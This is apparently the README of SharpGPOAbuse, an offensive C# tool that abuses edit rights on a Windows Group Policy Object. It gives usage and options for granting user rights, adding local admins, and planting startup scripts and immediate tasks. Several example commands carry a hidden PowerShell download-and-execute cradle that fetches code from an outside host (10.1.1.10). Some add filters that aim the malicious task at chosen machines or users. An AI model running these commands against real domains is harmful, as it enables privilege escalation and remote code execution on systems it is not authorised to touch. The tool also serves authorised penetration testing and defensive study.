SharpGPOAbuse is a .NET application written in C# that can be used to take advantage of a user’s edit rights on a Group Policy Object (GPO) in order to compromise the objects that are controlled by that GPO.
More details can be found at the following blog post: https://labs.mwrinfosecurity.com/tools/sharpgpoabuse
Compile Instructions
Make sure the necessary NuGet packages are installed properly and simply build the project in Visual Studio.
Usage
Usage: SharpGPOAbuse.exe <AttackType> <AttackOptions>
Attacks Types
Currently SharpGPOAbuse supports the following options:
| Option | Description |
|---|---|
| –AddUserRights | Add rights to a user |
| –AddLocalAdmin | Add a user to the local admins group |
| –AddComputerScript | Add a new computer startup script |
| –AddUserScript | Configure a user logon script |
| –AddComputerTask | Configure a computer immediate task |
| –AddUserTask | Add an immediate task to a user |
Attack Options
- Adding User Rights
Options required to add new user rights:
–UserRights
Set the new rights to add to a user. This option is case sensitive and a comma separeted list must be used.
–UserAccount
Set the account to add the new rights.
–GPOName
The name of the vulnerable GPO.
Example:
SharpGPOAbuse.exe –AddUserRights –UserRights “SeTakeOwnershipPrivilege,SeRemoteInteractiveLogonRight” –UserAccount bob.smith –GPOName “Vulnerable GPO”
- Adding a Local Admin
Options required to add a new local admin:
–UserAccount
Set the name of the account to be added in local admins.
–GPOName
The name of the vulnerable GPO.
Example:
SharpGPOAbuse.exe –AddLocalAdmin –UserAccount bob.smith –GPOName “Vulnerable GPO”
- Configuring a User or Computer Logon Script
Options required to add a new user or computer startup script:
–ScriptName
Set the name of the new startup script.
–ScriptContents
Set the contents of the new startup script.
–GPOName
The name of the vulnerable GPO.
Example:
SharpGPOAbuse.exe –AddUserScript –ScriptName StartupScript.bat –ScriptContents “powershell.exe -nop -w hidden -c \”IEX ((new-object net.webclient).downloadstring(‘http://10.1.1.10:80/a’))\”” –GPOName “Vulnerable GPO”
If you want to run the malicious script only on a specific user or computer controlled by the vulnerable GPO, you can add an if statement within the malicious script:
SharpGPOAbuse.exe –AddUserScript –ScriptName StartupScript.bat –ScriptContents “if %username%== powershell.exe -nop -w hidden -c \”IEX ((new-object net.webclient).downloadstring(‘http://10.1.1.10:80/a’))\”” –GPOName “Vulnerable GPO”
- Configuring a Computer or User Immediate Task
Options required to add a new computer or user immediate task:
–TaskName
Set the name of the new computer task.
–Author
Set the author of the new task (use a DA account).
–Command
Command to execute.
–Arguments
Arguments passed to the command.
–GPOName
The name of the vulnerable GPO.
Additional User Task Options:
–FilterEnabled
Enable Target Filtering for user immediate tasks.
–TargetUsername
The user to target. The malicious task will run only on the specified user. Should be in the format \
–TargetUserSID
The targeted user’s SID.
Additional Computer Task Options:
–FilterEnabled
Enable Target Filtering for computer immediate tasks.
–TargetDnsName
The DNS name of the computer to target. The malicious task will run only on the specified host.
Example:
SharpGPOAbuse.exe –AddComputerTask –TaskName “Update” –Author DOMAIN\Admin –Command “cmd.exe” –Arguments “/c powershell.exe -nop -w hidden -c \”IEX ((new-object net.webclient).downloadstring(‘http://10.1.1.10:80/a’))\”” –GPOName “Vulnerable GPO”
If you want to run the malicious task only on a specific user or computer controlled by the vulnerable GPO you can use something similar to the following:
SharpGPOAbuse.exe –AddComputerTask –TaskName “Update” –Author DOMAIN\Admin –Command “cmd.exe” –Arguments “/c powershell.exe -nop -w hidden -c \”IEX ((new-object net.webclient).downloadstring(‘http://10.1.1.10:80/a’))\”” –GPOName “Vulnerable GPO” –FilterEnabled –TargetDnsName target.domain.com
Additional Options
| Option | Description |
|---|---|
| –DomainController | Set the target domain controller |
| –Domain | Set the target domain |
| –Force | Overwrite existing files if required |